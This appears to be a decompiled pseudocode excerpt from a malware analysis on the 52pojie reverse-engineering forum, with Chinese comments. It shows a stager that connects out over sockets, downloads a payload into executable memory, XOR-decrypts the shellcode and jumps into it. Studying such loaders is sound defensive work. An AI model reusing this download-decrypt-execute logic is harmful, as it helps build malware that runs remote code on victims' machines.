 result = (web->socket)(0LL, 0LL, 1LL, 2LL, 6LL, a6);// 打开网路
web[1].LoadlibraryA = result;
if ( result != -1LL )
{
result = (web->VirtualAlloc)(0LL, 0LL, 524302LL, 0LL, 12288LL, 64LL);
web[1].lstrcmpiA = result;
if ( result )
{
v17 = a3 == 1 ? web[1].WSAStartup : web[1].socket;
result = (web->getaddrinfo)(0LL, 0LL, 0LL, v17, 0LL, &a9);
if ( !result )
{
RtlZeroMemory = web[1].RtlZeroMemory;
*&web[1].VirtualAlloc = **(a9 + 32);
v20 = a3 == 1 ? RtlZeroMemory[9] : RtlZeroMemory[12];
v21 = (web->connect)(0LL, 0LL, v18, v20);// 连接网络
LoadlibraryA = web[1].LoadlibraryA;
WORD1(web[1].VirtualAlloc) = v21;
result = (web->send)(0LL, 0LL, &web[1].VirtualAlloc, LoadlibraryA, 16LL);// 发生请求
if ( result != -1 )
{
v23 = web[1].LoadlibraryA;
strcpy(&a7, "64");
result = (web->recv)(0LL, 0LL, &a7, v23, 3LL);// 接收数据
if ( result > 0 )
{
v24 = 0;
result = (web->VirtualAlloc)(0LL, 0LL, 522240LL, 0LL, 12288LL, 4LL);
v15 = result;
if ( result )
{
while ( 1 )
{
result = (web->closesocket)(0LL, v15, v15, web[1].LoadlibraryA, 102400LL, 0LL);// 循环获取接收响应到文件大小完毕
v25 = result;
if ( result <= 0 )
break;
(web->RtlCopyMemory)(0LL, v15, v15, web[1].loaddll + v24, result);// copy
v24 += v25;
if ( v24 == 0x7D00E )
{
(web->VirtualFree)(0LL, v15, 0LL, v15, 0x8000LL);
shellcode5 = web[1].loaddll;
v27 = 0LL;
v28 = 0LL;
web[1].loaddll = shellcode5 + 14;
解密shellcode
do
{
v29 = web[1].loaddll;
v29[v28] ^= shellcode5[v27 + 4] % -59 + 54;// 解密shellcode
v30 = (v12 / 10);
v31 = -(v12 % 10);
v32 = -(v12 % 10 != 0);
v12 = (v12 + 1);
++v28;
v27 = v32 & (v27 + 1);
}
while ( v12 < 0x7D00E );
v33 = (web[1].loaddll)(v12, v15, v30, v31, v29, v28);// 进入dllmain
v33(v12, v15, v34, web[1].RtlCopyMemory);// 加载导入函数Load
while ( 1 )
;
}
}
}
}
}
}
}
吾爱破解论坛
www.52pojie.cn